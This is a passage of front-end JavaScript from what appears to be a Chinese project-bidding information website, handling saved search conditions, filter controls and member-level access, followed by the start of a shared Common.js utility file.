                                //  content += "<div class =''><label href='javascript:;' class='cname' title='" + title + "'  onclick='setParamPage(\"" + data[i].ID + "\",\"" + data[i].ColumnID + "\",\"" + data[i].Query + "\",\"" + qlListJson + "\")' ><span class='cname_span_left' >" + num + "、" + name + "</span><img class='cname_img_right' src='/DynamicTopic/images/serchsavedc.png' /> </label> " + " <a  href='javascript:;' class='imgdel img-del' title='删除该条件'  onclick='btnGetSavedConditionType(" + data[i].ID + "," + ColumnID + ")'></a> </span></div>";
                            }

                        });


                        $("#mysavesearchlist").append($("#labelHidMysavesearch").html());
                        //显示条件列表
                        $(".dropdown-content").css("display", "block");

                    }
                    else {
                        if (Type == 1) { //0 已保存按钮获取， 1删除按钮获取
                            $(".dropdown-content").css("display", "none");
                            $('.alert').html("尚未保存搜索条件!").addClass('alert-success').show().delay(1500).fadeOut();
                        }
                        else { $('.alert').html("尚未保存搜索条件!").addClass('alert-success').show().delay(1500).fadeOut(); }
                    }
                }
            });

        },

        LoadMysearch: function (e) {

            //先重置
            search.data.searchReset(true);

            var obj = $(e);


            for (var item in fields) {
                var field = fields[item];
                if (typeof (obj.attr(field.value)) != 'undefined' && obj.attr(field.value).length > 0) {
                    switch (field.type) {
                        case "keywords":
                            {
                                search.controls.keywords(obj.attr(field.value), field.key, field.value);
                            }
                            break;
                        case "date":
                            {
                                search.controls.date(obj.attr(field.value), field.key, field.value);
                            }
                            break;
                        case "members":
                            search.controls.members(obj.attr(field.value), field.key);
                            break;
                        case "window":
                            {
                                search.controls.window(obj.attr(field.value), field.key);
                            }
                            break;
                        case "zhongqi":
                            {
                                search.controls.zhongqi(obj.attr(field.value));
                            }
                            break;
                        case "combox":
                            {
                                search.controls.combox(obj.attr(field.value), field.key);
                            }
                            break;
                        case "fund":
                            {
                                search.controls.fund(obj.attr(field.value));
                            }
                            break;
                        case "jzdate":
                            search.controls.jzdate(obj.attr(field.value), field.key);
                            break;
                    }
                }



            }

            $(".dropdown-content").css("display", "none");
            search.data.page();
        },
        //保存条件按钮
        saveMySearch: function () {
            if (isLogin() == 0) {
                window.location.href = webpath + "/Login/login.aspx?prev=" + window.location.href;
            } else {

                var type = $("#Condition").val();
                if (type == undefined) {
                    type = 1
                }
                var Keywords = "";
                var sort = "0";//默认按全文
                var datesort = "";//发布日期 默认一年以内
                var time = "";
                var lable = "";
                var labelName = new Array();
                var fund = "";
                var fundName = "";
                var labelKeylableValuelabelName = new Array();
                var solrquery = "";//solr查询语句
                var _index = 0;
                var column = columnid;

                //   var savedparameter = {
                //    Keywords: Keywords, sort: sort, time: time, lables: lable, fund: fund, fundName: fundName, DateType: datesort, labelName: labelName, labelKeylableValuelabelName: labelKeylableValuelabelName, flag: flag
                //};

                var mysearchResult = $("#myResultQuery").find("div.search-condition-result__item");
                //alert(mysearchResult.length);
                //未选择其他条件则不执行
                if (mysearchResult.length <= 3) {//solr_date,solr_members,solr_datasort
                    var tmpSearch = "";
                    mysearchResult.each(function (n) {
                        tmpSearch += $(this).attr("value");
                    });

                    if (tmpSearch == "000") {
                        qikoo.dialog.alert3("请您选择条件！");
                        return;
                    }


                }

                var _limitField = new Array();
                mysearchResult.each(function (n) {
                    //  alert($(this).attr("name")+":"+$(this).attr("value"));  
                    var name = $(this).attr("title");//名称
                    var field = $(this).attr("name").replace("solr_", "");//字段
                    var value = $(this).attr("value");//值

                    var currentField = fields.filter(item => item.key == field);

                    if (currentField.length > 0) {
                        _limitField[n] = field;
                        //日期
                        switch (field) {
                            case "datasort":
                                {
                                    labelKeylableValuelabelName[n] = field + "|" + value + "|";
                                    labelName[n] = name;
                                    datesort = value;

                                }
                                break;
                            case "date":
                                {
                                    var val = name;
                                    if (name == "自定义")
                                        val = value.replace("|", "/");
                                    if (column == "22")//拟在建
                                    {
                                        labelKeylableValuelabelName[0] = labelKeylableValuelabelName[0] + val;
                                    }
                                    else//标讯
                                    {
                                        labelKeylableValuelabelName[n] = "datasort|-1|" + val;
                                    }
                                    labelName[n] = name;


                                } break;
                            case "fund": {
                                labelKeylableValuelabelName[n] = currentField[0].value + "|" + value.replace("|", "至") + "|" + name;

                                labelName[n] = name;
                                fund = value;
                            }
                                break;
                            case "jzdate":
                                {
                                    labelKeylableValuelabelName[n] = "datasort|3|" + name.replace("|", "/");

                                    labelName[n] = name;
                                }
                                break;
                            default:
                                {
                                    labelKeylableValuelabelName[n] = currentField[0].value + "|" + value + "|" + name;

                                    labelName[n] = name;
                                }
                                break;
                        }
                    }
                    else {
                        if (field == "keywords") {
                            //关键词rsort|1|工程
                            labelKeylableValuelabelName[n] = "rsort|" + value + "|" + name;

                            labelName[n] = name;
                            Keywords = name;
                            sort = value;
                        }
                    }

                });

                if (_limitField.filter(item => item == 'area').length == 0)//有地区
                {
                    //如果是地区限制
                    var _areas = $("#hidUserArea").val();
                    if (_areas != '') {
                        var _arrAreas = _areas.split(',');
                        var _areaids = '', _areanames = '';

                        for (var i = 0; i < _arrAreas.length; i++) {
                            if (i > 0) {
                                _areaids += ',';
                                _areanames += '、'
                            }
                            _areaids += _arrAreas[i];
                            _areanames += storeWindowSearch.searcharea.filter(item => item.ID == _arrAreas[i])[0].Name
                        }

                        labelKeylableValuelabelName[labelKeylableValuelabelName.length] = 'region|' + _areaids + "|" + _areanames;
                    }
                }

                var url = "";

                //var temp = $("#column").val();
                var GroupID = getQueryString("groupID");

                labelName = labelName.join(",").replace(/、/g, ",");

                url = "/Projects/Handler/AbroadSavedConditionCheck.ashx?" + getParameter() + "&column=" + columnid + "&type=" + type + "&GroupID=" + getQueryString("groupID");

                //所需参数
                var savedparameter = {
                    name: labelName, Keywords: Keywords, sort: sort, time: time, lables: lable, fund: fund, fundName: fundName, DateType: datesort, labelName: labelName, labelKeylableValuelabelName: labelKeylableValuelabelName.join("※").replace("※※", "※"), flag: "IsAbroad"
                };

                //查重
                $.ajax({
                    url: encodeURI(url),
                    cache: false,
                    type: "post",
                    data: savedparameter,
                    dataType: "json",
                    success: function (data) {
                        var result = data;
                        if (result.success) {


                            if (hrefurl.indexOf('ProjectNList_Abroad_Export') != -1) {//项目导出平台
                                //保存
                                url = "/Projects/Handler/AbroadSavedCondition.ashx?" + getParameter() + "&column=" + column + "&type=" + type + "&GroupID=" + GroupID;
                                //url += "&Keywords=" + Keywords + "&sort=" + sort + "&time=" + time + "&lables=" + lable + "&fund=" + fund + "&fundName=" + fundName + "&DateType=" + datesort + "&labelName=" + labelName + "&labelKeylableValuelabelName=" + labelKeylableValuelabelName + "&flag=" + flag;

                                $.ajax({
                                    url: encodeURI(url),
                                    cache: false,
                                    type: "post",
                                    data: savedparameter,
                                    dataType: "json",
                                    success: function (data) {
                                        var result = data;
                                        if (result.success) {
                                            $('.alert').html('保存成功!').addClass('alert-success').show().delay(1500).fadeOut();
                                            return;
                                        }
                                    }
                                });
                            }//保存 跟踪条件 用于我的项目
                            else if (universality.isSomeLimitPath(universality.universalityParam.arrayAddProjectNListProgressUrl)) {
                                type = 4;
                                //保存
                                url = "/Projects/Handler/AbroadSavedCondition.ashx?" + getParameter() + "&column=" + column + "&type=" + type + "&GroupID=" + GroupID;
                                $.ajax({
                                    url: encodeURI(url),
                                    cache: false,
                                    type: "post",
                                    data: savedparameter,
                                    dataType: "json",
                                    success: function (data) {
                                        var result = data;
                                        if (result.success) {
                                            $('.alert').html('保存成功!').addClass('alert-success').show().delay(1500).fadeOut();
                                            return;
                                        }
                                    }
                                });
                            }
                            else {
                                //是否超出上限
                                url = '/MemberCenter/Handler/QueryCondition.ashx';
                                var data = {
                                    method: "QueryCount", ColumnID: column, querytype: "1"
                                };
                                $.ajax({
                                    async: false,
                                    url: encodeURI(url),
                                    cache: false,
                                    type: "post",
                                    data: data,
                                    success: function (data) {
                                        data = eval("(" + data + ")");
                                        if (data.success) {
                                            if (IsSomeLimitStr(StaticStore.StaticStoreParam.arrayAddAllUrl_Update, hrefurl)) {
                                                var operationtype = getQueryString("operationtype");
                                                //删除原条件
                                                var url = '/MemberCenter/Handler/QueryCondition.ashx';
                                                var method = operationtype == 0 ? "DelOnlyCondition" : "DelAllCondition";
                                                //if (queryId != undefined && queryId != "") {
                                                var data = {
                                                    method: method, queryId: queryid, ColumnID: column
                                                };
                                                $.ajax({
                                                    async: true,
                                                    url: encodeURI(url),
                                                    cache: false,
                                                    type: "post",
                                                    data: data,
                                                    success: function (data) {
                                                        data = eval("(" + data + ")");
                                                        if (data.success) {

                                                        }
                                                    }
                                                });
                                            }

                                            //保存
                                            url = "/Projects/Handler/AbroadSavedCondition.ashx?" + getParameter() + "&column=" + column + "&type=" + type + "&GroupID=" + GroupID;
                                            //url += "&Keywords=" + Keywords + "&sort=" + sort + "&time=" + time + "&lables=" + lable + "&fund=" + fund + "&fundName=" + fundName + "&DateType=" + datesort + "&labelName=" + labelName + "&labelKeylableValuelabelName=" + labelKeylableValuelabelName + "&flag=" + flag;


                                            $.ajax({
                                                url: encodeURI(url),
                                                cache: false,
                                                type: "post",
                                                data: savedparameter,
                                                dataType: "json",
                                                success: function (data) {
                                                    var result = data;
                                                    if (result.success) {
                                                        var projectCount = 0;

                                                        //判断是否为拟在建栏目
                                                        if (column != undefined && column != "") {
                                                            //拟在建栏目查询搜索条件影响的项目数据  招标中标栏目不查询
                                                            if (column == "22") {
                                                                //保存的此条件-将推送到我的项目                             
                                                                projectCount = universality.GerRunQueryDataCount(result.queryid, column);
                                                            }
                                                        }
                                                        //大于0 则走此逻辑  :  是否全部推入我的项目
                                                        if (Number(projectCount) > 0) {
                                                            //新逻辑
                                                            $('.alert').html('保存成功!').addClass('alert-success').show().delay(1500).fadeOut();
                                                            //默认跑即时
                                                            universality.runData(universality.universalityParam.urlPostRun.urlNow, column, result.queryid);
                                                        }
                                                        else {
                                                            //拟在建栏目
                                                            if (column == "22") {
                                                                //保存成功 直接关闭
                                                                //var callmsg = '<p><span style="display:block;text-align:center;">保存成功!</span><br/>已同步保存到<a href="/MemberCenter/Main.aspx?type=my&column=' + column + '" target="_blank">"<font color="#6bb7fa"><u>我的项目-我的搜索条件</u></font>"</a></p>';
                                                                var callmsg = '<p><span style="display:block;text-align:center;">保存成功!</span></p>';
                                                                $('.alert').html(callmsg).addClass('alert-success').show().delay(5000).fadeOut();

                                                                if (universality.isSomeLimitUrl(universality.universalityParam.arrayAddChildUrl)) {
                                                                    setTimeout("yanshi()", 1500);
                                                                    if (column != undefined && column != "") {
                                                                        if (column == "22") {
                                                                            universality.runData(universality.universalityParam.urlPostRun.urlNow, column, result.queryid);
                                                                        }
                                                                    }
                                                                } else {
                                                                    if (column != undefined && column != "") {
                                                                        if (column == "22") {
                                                                            universality.runData(universality.universalityParam.urlPostRun.urlNow, column, result.queryid);
                                                                            search.data.btnGetSavedCondition(column, 1);
                                                                        }
                                                                    }
                                                                }
                                                            }
                                                            else {
                                                                $('.alert').html('保存成功!').addClass('alert-success').show().delay(1500).fadeOut();
                                                            }

                                                            //$('.alert').html('您保存成功了。').addClass('alert-success').show().delay(1500).fadeOut();
                                                            return;
                                                        }
                                                    }
                                                }
                                            });
                                        }
                                        else {

                                            var str = "保存条件已达10组上限，是否前往已保存搜索条件删除？";
                                            qikoo.dialog.tipsInfo(str, function (rtype) {
                                                if (rtype == 0) {
                                                    search.data.btnGetSavedCondition(column, 1);
                                                }
                                            });
                                        }
                                    }
                                });
                            }
                        } else {
                            //$('.alert').html(result.error).addClass('alert-success').show().delay(1500).fadeOut();
                            qikoo.dialog.alert3(result.error);
                        }
                    }
                })

                //if (saveflag)
                //{
                //    Resetlist();
                //}

            }

        },

        page: function () {
            //此处增加样式效果

            $("div[type=window]").each(function () {

                if ($(this).find("span").text() == "全选") {
                    $(this).find("span").removeClass("search-input-modal");
                    $(this).find("span").addClass("search-input-modal-trigger__empty");
                }
                else {
                    $(this).find("span").removeClass("search-input-modal-trigger__empty");
                    $(this).find("span").addClass("search-input-modal");
                }
            });


            //参与企业
            var zhongqiVal = $("#zhongqi").find("span").html();

            if (zhongqiVal == "全选") {
                //默认样式
                $("#zhongqi").find("span").removeClass("search-input-modal");
                $("#zhongqi").find("span").addClass("search-input-modal-trigger__empty");
            }
            else {
                $("#zhongqi").find("span").removeClass("search-input-modal-trigger__empty");
                $("#zhongqi").find("span").addClass("search-input-modal");
            }

            //管理模式,项目性质
            $("div[type=combox]").each(function () {

                var placeholderVal = $(this).find("input").attr("placeholder");

                if (placeholderVal == "全选") {
                    $(this).find("input").parent().removeClass("km-input__original-wrapper-selected");
                    $(this).find("input").parent().addClass("km-input__original-wrapper");
                }
                else {
                    $(this).find("input").parent().removeClass("km-input__original-wrapper");
                    $(this).find("input").parent().addClass("km-input__original-wrapper-selected");
                }
            });

            var arrayFund = ["startfund", "endfund"];
            $.map(arrayFund, function (value, index) {
                search.combox.ForCssByValAndName(value);
            })

            page(1);
        }
    },
    controls: {
        keywords: function (objvalue, fieldkey, fieldvalue) {
            if (fieldvalue == "rsortvalue") {
                $("#keywords").val(objvalue);
            }
            if (fieldvalue == "rsortname") {
                var tmpObj = $("[group='" + fieldkey + "']");
                tmpObj.removeClass("search-education__selector-item-active");
                tmpObj.filter("[val='" + objvalue + "']").addClass("search-education__selector-item-active");
            }

            //设置到我的条件中
            search.searchResult.searchconfig = {
                type: 'keywords',
                spanKey: $("div[group=rsort].search-education__selector-item-active").find("span").html(),
                spanhtml: $("#keywords").val(),
                group: 'keywords',
                datavalue: $("div[group=rsort].search-education__selector-item-active").attr("val")
            };
            search.searchResult.SetMySearchResult(search.searchResult.searchconfig);
        },
        window: function (objvalue, fieldkey) {
            var windowObj = $("div[type=window][group='" + fieldkey + "']");//当前对象
            //数据源
            var currentJson = '';
            for (var key in storeWindowSearch) {
                if ($("div[type=window][group='" + fieldkey + "']").attr("jsondata") == key) {
                    currentJson = storeWindowSearch[key];
                }
            }
            var dataid = new Array();
            var title = new Array();
            var checkeds = new Array();
            var currentids = objvalue.split(',');
            //找值
            for (var i = 0; i < currentids.length; i++) {
                var tmpid = currentids[i];
                var tmpobj = currentJson.find(item => item.ID == tmpid);
                dataid[i] = tmpobj.ID;
                title[i] = tmpobj.Name;
                checkeds[i] = tmpobj.checkedids
            }
            windowObj.attr("dataid", dataid.join(",")).attr("checkedids", checkeds.join(","));
            windowObj.find("span").html(title.join("、"));


            //设置到我的条件中
            search.searchResult.searchconfig = {
                type: 'window',
                spanKey: windowObj.parents().eq(2).find("div.search-label-wrapper__label").eq(0).html(),
                spanhtml: windowObj.find("span").html(),
                group: windowObj.attr("group"),
                datavalue: windowObj.attr("dataid")
            };
            search.searchResult.SetMySearchResult(search.searchResult.searchconfig);
        },
        zhongqi: function (objvalue) {
            var windowObj = $("#zhongqi");//当前对象
            var dataid = new Array();
            var title = new Array();

            var currentids = objvalue.split(',');

            for (var i = 0; i < currentids.length; i++) {
                var tmpid = currentids[i];
                var tmpobj = storeSearch.firstzhongqi.find(item => item.ID == tmpid);
                dataid[i] = tmpobj.ID;
                title[i] = tmpobj.Name;
            }

            windowObj.attr("dataid", dataid.join(","));
            windowObj.find("span").html(title.join("、"));

            search.searchResult.searchconfig = {
                type: 'zhongqi',
                spanKey: windowObj.parents().eq(2).find("div.search-label-wrapper__label").eq(0).html(),
                spanhtml: windowObj.find("span").html(),
                group: windowObj.attr("group"),
                datavalue: windowObj.attr("dataid")
            };

            search.searchResult.SetMySearchResult(search.searchResult.searchconfig);
        },
        combox: function (objvalue, fieldkey) {
            var comboxObj = $("div[type=combox]").filter("[group='" + fieldkey + "']");
            var sonComboxObj = $("div[group='" + fieldkey + "-son']");//子实体
            var currentids = objvalue.split(',');//选中值
            var dataid = new Array();
            var title = new Array();
            for (var i = 0; i < currentids.length; i++) {
                var tmpid = currentids[i];
                var tmpobj = sonComboxObj.find("a[val='" + tmpid + "']");
                if (tmpobj.length > 0) {
                    dataid[i] = tmpobj.attr("val");
                    title[i] = tmpobj.attr("data");

                    sonComboxObj.find("a[val='" + tmpid + "']").addClass("is-selected");
                    sonComboxObj.find("a[val='" + tmpid + "']").append($("#divHidCombox").html());
                }

            }
            //赋值
            comboxObj.find("input").attr("val", dataid.join(",")).attr("title", title.join("、")).attr("placeholder", title.join("、"));

            search.searchResult.searchconfig = {
                type: 'combox',
                spanKey: comboxObj.parent().parent().find("div.search-label-wrapper__label").eq(0).html(),
                spanhtml: comboxObj.find("input").attr("placeholder"),
                group: comboxObj.attr("group"),
                datavalue: comboxObj.find("input").attr("val")
            };

            search.searchResult.SetMySearchResult(search.searchResult.searchconfig);


        },
        fund: function (objvalue) {

            var fundArr = objvalue.split('|');

            var start = parseFloat(fundArr[0]);//开始
            var end = parseFloat(fundArr[1]);//结束
            if (start > 0) {
                start = start / 10000;
                $("div[group=startfund-son]").find("a[data='" + start + "']").addClass("is-selected");
                $("#startfund").find("input").attr("placeholder", start);
            }
            if (end > -1) {
                end = end / 10000;
                $("div[group=endfund-son]").find("a[data='" + start + "']").addClass("is-selected");
                $("#endfund").find("input").attr("placeholder", start);
            }
            search.combox.SetFundCombox(start, end, true);
        },
        date: function (objvalue, fieldkey, fieldvalue) {
            if (fieldvalue == "datasortvalue") {
                //发布状态
                search.controls.members(objvalue, fieldkey);
            }
            if (fieldvalue == "datasortname") {
                //全部，2022-12-12/2022-12-14，一年
                if (objvalue.indexOf('/') > -1)//自定义
                {
                    //选中自定义，并赋值，加样式
                    var _date = objvalue.split('/');
                    $("#start").attr("placeholder", _date[0]).val(_date[0]);
                    $("#end").attr("placeholder", _date[1]).val(_date[1]);
                    //样式选中状态
                    $("#zdydate").parent().parent().find("[group=date]").removeClass("search-education__selector-item-active");
                    $("#zdydate").addClass("search-education__selector-item-active");
                    $("#zdydate").next().css("display", "block");
                    //我的条件
                    $("#myResultQuery").find("[name='solr_" + fieldkey + "']").find("span").html($("#zdydate").parents().eq(3).find("div").eq(0).html() + "：" + objvalue.replace("/", "|"));
                    $("#myResultQuery").find("[name='solr_" + fieldkey + "']").attr("value", objvalue.replace("/", "|")).attr("title", objvalue.replace("/", "|"));
                }
                else //选中
                {
                    if (objvalue != "全部" && objvalue != "不限") {
                        //隐藏自定义
                        $("div[index=firstline]")
                        var currentObj = $("div[index=firstline]").find("[group='" + fieldkey + "']");

                        currentObj.removeClass("search-education__selector-item-active");
                        currentObj.filter("[val='" + objvalue + "']").addClass("search-education__selector-item-active");
                        //alert(currentObj.filter("[val='"+objvalue+"']").find("span").html());//

                        $("#myResultQuery").find("[name='solr_" + currentObj.filter("[val='" + objvalue + "']").attr("key") + "']").find("span").html("发布日期" + "：" + currentObj.filter("[val='" + objvalue + "']").find("span").html());
                        $("#myResultQuery").find("[name='solr_" + currentObj.filter("[val='" + objvalue + "']").attr("key") + "']").attr("value", currentObj.filter("[val='" + objvalue + "']").attr("val")).attr("title", currentObj.filter("[val='" + objvalue + "']").find("span").html());
                    }
                }

            }


        },
        members: function (objvalue, fieldkey) {
            var dateState = $("div[index=firstline]").find("div[group='" + fieldkey + "']");
            dateState.removeClass("search-education__selector-item-active");
            dateState.filter("[val='" + objvalue + "']").addClass("search-education__selector-item-active");

            $("#myResultQuery").find("[name='solr_" + fieldkey + "']").find("span").html(dateState.filter("[val='" + objvalue + "']").parents().eq(3).find("div").eq(0).html() + "：" + dateState.filter("[val='" + objvalue + "']").find("span").html());
            $("#myResultQuery").find("[name='solr_" + fieldkey + "']").attr("value", dateState.filter("[val='" + objvalue + "']").attr("val")).attr("title", dateState.filter("[val='" + objvalue + "']").find("span").html());
        },
        jzdate: function (objvalue, fieldkey) {
            if (objvalue.indexOf('/') > -1)//自定义
            {
                var dates = objvalue.split('/');
                $("#jzdate-son").attr("val", objvalue.replace("/", "|"));
                alert($("#jzdate-son").attr("val"));

                $("#jzdate-son").addClass("search-education__selector-item-active");

                $("#jzdate-son").next().css("display", "block");

                $("#tdstart").attr("placeholder", dates[0]).val(dates[0]);
                $("#tdend").attr("placeholder", dates[1]).val(dates[1]);

            }
            else {
                //if(objvalue!="全部"&&objvalue!="不限")
                //{

                //}
                $("#jzdate").find("div[group='" + fieldkey + "'][val='" + objvalue + "']").addClass("search-education__selector-item-active");

            }

            var value = $("#jzdate").find("div[group=jzdate].search-education__selector-item-active").attr("val");
            if (typeof (value) == 'undefined')
                value = '';
            var spanhtml = '';
            if ($("#jzdate").find("div[group=jzdate].search-education__selector-item-active").find("span").html() == "自定义") {
                if ($("#jzdate").find("div[group=jzdate].search-education__selector-item-active").attr("val") == "|") {
                    spanhtml = "自定义";
                }
                else {
                    spanhtml = $("#jzdate").find("div[group=jzdate].search-education__selector-item-active").attr("val");
                }
            }
            else {
                spanhtml = $("#jzdate").find("div[group=jzdate].search-education__selector-item-active").find("span").html();
            }

            //设置到我的条件中
            search.searchResult.searchconfig = {
                type: 'jzdate',
                spanKey: "进展发生日期",
                spanhtml: spanhtml,
                group: "jzdate",
                datavalue: value
            };

            search.searchResult.SetMySearchResult(search.searchResult.searchconfig);
        },
        //点击搜索事件
        keywordsSearch: function () {

            if ($("#keywords").val() == $("#keywords").attr("val")) {
                return;
            }

            //设置到我的条件中
            search.searchResult.searchconfig = {
                type: 'keywords',
                spanKey: $("div[group=rsort].search-education__selector-item-active").find("span").html(),
                spanhtml: $("#keywords").val(),
                group: 'keywords',
                datavalue: $("div[group=rsort].search-education__selector-item-active").attr("val")
            };
            search.searchResult.SetMySearchResult(search.searchResult.searchconfig);


            //增加删除事件
            search.data.page();
        }
    }
}

var role = {
    window: function (group, parentid) {
        var istrue = true;
        var userlevel = isLogin();
        if (userlevel == 0 || userlevel == 5) {
            switch (group) {
                case "members":
                case "fund":
                case "canYuFangShi":
                case "zhongqi":
                case "leixing":
                    {
                        istrue = false;
                    }
                    break;
                case "jinzhan":
                    {
                        if (columnid == "9") {
                            istrue = true;
                        }
                        else {
                            istrue = false;
                        }
                    }
                    break;
                case "rsort":
                    {
                        if (typeof (parentid) != 'undefined') {
                            if (parentid > 1) {
                                istrue = false;
                            }
                        }
                    }
                    break;
                case "area":
                    {
                        if (typeof (parentid) != 'undefined') {
                            if ($("#ulSecond").find("[dataid='" + parentid + "']").attr("title").indexOf("全选")) {
                                if (columnid == "9") {
                                    istrue = true;
                                }
                                else {
                                    istrue = false;
                                }
                            }
                        }
                    }
                    break;
            }


        }
        return istrue;

    },
    windowNoLog: function (key, val) {
        var istrue = true;
        if (isLogin() == 0) {
            switch (key) {
                case "date":
                    {
                        istrue = false;
                    } break;
            }
        }
        return istrue;
    },
    alert: function () {
        qikoo.dialog.alert3("付费会员可使用此功能");
    },
    //第一个参数：json，第二个参数：弹窗等级
    GetDataAreaUser: function (obj, tmpJson, windowLevel) {

        if (obj.attr("group") == "area") {
            //地区用户
            var userAreas = $("#hidUserArea").val();
            if (userAreas != '') {
                //userAreas=userAreas.split(',');

                if (obj.attr("level") == "2")//两层
                {

                    switch (windowLevel) {
                        case 2:
                            {
                                var daqu = storeWindowSearch.searchzbarea.filter(item => userAreas.indexOf(item.ID) > -1);
                                var topids = new Array();
                                for (var i = 0; i < daqu.length; i++) {
                                    topids.push(daqu[i].topid);
                                }

                                tmpJson = tmpJson.filter(f => topids.indexOf(f.ID) > -1);
                            }
                            break;
                        case 3:
                            {
                                tmpJson = tmpJson.filter(item => userAreas.indexOf(item.ID) > -1);
                            }
                            break;
                    }
                }
                else {
                    switch (windowLevel) {
                        case 1:
                            {
                                var daqu = storeWindowSearch.searcharea.filter(item => userAreas.indexOf(item.ID) > -1);
                                var topids = new Array();
                                for (var i = 0; i < daqu.length; i++) {
                                    topids.push(parseInt(daqu[i].topid));
                                }
                                tmpJson = tmpJson.filter(f => topids.indexOf(f.ID) > -1);
                            }
                            break;
                        case 2:
                            {
                                tmpJson = tmpJson.filter(item => userAreas.indexOf(item.ID) > -1);
                            }
                            break;
                    }
                }
            }
        }
        return tmpJson;
    },
    GetSearchAreaUser: function (currentJson) {
        //地区用户
        if ($("#windowSon").attr("group") == "area") {
            var _areas = $("#hidUserArea").val();
            if (_areas != '') {
                var _areasList = currentJson.filter(f => _areas.indexOf(f.ID) > -1);
                //筛选
                currentJson = currentJson.filter(item => _areasList.some(f => item.display.indexOf(f.Name) > -1));
            }
        }
        return currentJson
    }
}
//删除条件按钮
function btnDelSavedCondition(e) {
    btnGetSavedConditionType($(e).prev().attr("queryid"), columnid);
}

//重写条件按钮
function btnRenameSavedCondition(e) {
    var qID = $(e).prevAll().last().attr("queryid");
    var query = $(e).prevAll().last().attr("title");
    var title = $(e).prevAll().last().find("span").html();

    if (title) {
        if (title.indexOf("、") > 0) {
            title = title.replace(/\d*、/, "");//去除 列表中 序号及后面中文顿号
        }
    }
    qikoo.dialog.renameCondition(query, title, qID, columnid, function (rtype) {
        if (rtype == 0) {
            if ($(".mail" + qID).val()) {
                title = $(".mail" + qID).val();
            }
            btnRenameSavedConditionByqID(qID, columnid, title);
        }
    });
}

function searchcontrols(controls, val, group, IsFreeLimitAuto) {
    if (IsFreeLimitAuto) {
        role.alert();
    }
    else {
        switch (controls) {
            case "window":
                search.controls.window(val, group);
                break;
            case "combox":
                search.controls.combox(val, group);
                break;
            case "members":
                search.controls.members(val, group);
                break;
        }
        search.data.page();
    }
}

function searchcontrolskeywords(val, rsortvalue, IsFreeLimitAuto) {
    if (IsFreeLimitAuto) {
        role.alert();
    }
    else {
        search.controls.keywords(rsortvalue, "rsort", "rsortname");
        search.controls.keywords(val, "rsort", "rsortvalue");
        search.data.page();
    }
}


var get = {

    initinitParameter: function () {
        setChecked("area", getQueryString("area"));
    }

}


function tolistNew(controls, val, group, IsFreeLimitAuto) {
    if (IsFreeLimitAuto) {
        role.alert();
    }
    else {
        var url = (columnid == "9") ? "BiddingList.aspx?" : "ProjectNList.aspx?";
        name = escape(val);
        switch (controls) {
            case "window":
                url += group + "=" + name;
                break;
            case "combox":
                url += group + "=" + name;
                break;
            case "members":
                url += group + "=" + name;
                break;
        }
        window.open(url);
    }
}

function tolistProject(controls, val, group) {
    var url = "/Projects/ProjectNList.aspx?";
    name = escape(val);
    switch (controls) {
        case "window":
            url += group + "=" + name;
            break;
        case "combox":
            url += group + "=" + name;
            break;
        case "members":
            url += group + "=" + name;
            break;
    }
    window.open(url);
}

function initParameterNew() {
    var result = "";
    result = GetResult("area");
    result += GetResult("jinzhan");
    result += GetResult("industry");
    result += GetResult("xmxingzhi");
    result += GetResult("fenlei");
    if (result == "") {
        search.data.page();
    }
}

function GetResult(field) {
    var result = "";
    var tmpPam = getQueryString(field);
    if (tmpPam != null && tmpPam != "") {
        setCheckedNew(field, tmpPam);
        result = "1";
    }
    return result;
}

function setCheckedNew(group, val) {
    switch (group) {
        case "area":
        case "jinzhan":
        case "industry": {
            if (val != null && val != "") {
                searchcontrols("window", val, group);
            }
        }
            break;
        case "xmxingzhi":
            {
                if (val != null && val != "") {
                    searchcontrols("combox", val, group);
                }
            }
            break;
        //default:
        case "fenlei":
            {
                searchcontrols("members", val, group);
            }
            break;

        //    search.data.page();
        //    break;

    }
}

//监听  input 输入   需要在前端加默认方法  <input oninput=onInput(event)/> 已优化为 other（）类库
function onInput(e) {
    if (!e.target.value) {

        var fundfield = ['startfundfield', 'endfundfield'];
        //监听投资总额input输入框 保证e.target.id 目标ID 存在前提下
        if (IsSomeLimitStr(fundfield, e.target.id) && e.target.id) {
            $("#" + e.target.id).attr("placeholder", "不限");//输入为空 默认值 为 不限

            //清理样式 恢复为默认样式  
            $("#" + e.target.id).parent().removeClass("km-input__original-wrapper-selected");
            $("#" + e.target.id).parent().addClass("km-input__original-wrapper");
        }
    }
}


--- FILE ---
content_type: application/javascript
request_url: http://www.bhi.com.cn/JS/Common.js?v=20260124224024
body_size: 63653
content:
/*此文件修改完要压缩 魏闯 2018-4-26*/

var exportEids = "";

var hrefurl = window.location.href;

var arrayAddAllUrl = ["MyProject_Abroad", "MyBidding_Abroad", "ProjectNList_MC", "BiddingList_MC", "ProjectNList_Inner_Ud", "BiddingList_MC"];

var arrayAddChildUrl = arrayAddAllUrl.slice(2);

var arrayAddParentUrl = arrayAddAllUrl.slice(0, 2);

var arrayAddMyProjectUrl = arrayAddAllUrl.slice(0, 1);

var arrayAddMyBiddingUrl = arrayAddAllUrl.slice(1, 2);

var arrayAddProjectNListMCUrl = arrayAddAllUrl.slice(2, 3);

var arrayAdBiddingListMCUrl = arrayAddAllUrl.slice(3);

// URL匹配判断 
const Utils = {
    matchUrlPattern(url) {
        const patterns = {
            paeh: /projectnlist_abroad_export_hw\.aspx/i,
            paen: /projectnlist_abroad_export_new\.aspx/i
        };

        const result = {};
        for (const [key, pattern] of Object.entries(patterns)) {
            result[key] = pattern.test(url);
        }
        return result;
    }
}

// 工具类
const { paeh, paen } = Utils.matchUrlPattern(window.location.href);

//用于保存搜索条件，默认未选择任何条件，不能够保存 
//var arraylabelKeylableValuelabelName = ["datasort|2|一年以内※", "datasort|-1|一年以内※", "datasort|2|全部※", "datasort|-1|全部※"];
//var arraylabelKeylableValuelabelName = ["datasort|2|※"];
var searchmodeval = { accurate: "@AND@", vague: "@OR@" };

var PromptKeywords = "请输入关键词,同时包含多个关键词用+号隔开,分别包含多个关键词用空格隔开";

//var searchmodehtml = { accurate: "<span class='css-mode'>(精确)</span>", vague: "<span class='css-mode'>(模糊)</span>" };
//var searchmodetext = { accurate: "(精确)", vague: "(模糊)" };

//防抖函数 简化版  最后一次触发
function debounce_last(fn, delay = 100) {
    // 1.定义一个定时器, 保存上一次的定时器
    let timer = null

    // 2.真正执行的函数
    const _debounce = function () {
        // 取消上一次的定时器
        if (timer) clearTimeout(timer)
        // 延迟执行
        timer = setTimeout(() => {
            // 外部传入的真正要执行的函数
            fn()
        }, delay)
    }

    return _debounce
}
//防抖函数 简化版 第一次触发
function debounce_first(fn, delay = 100) {
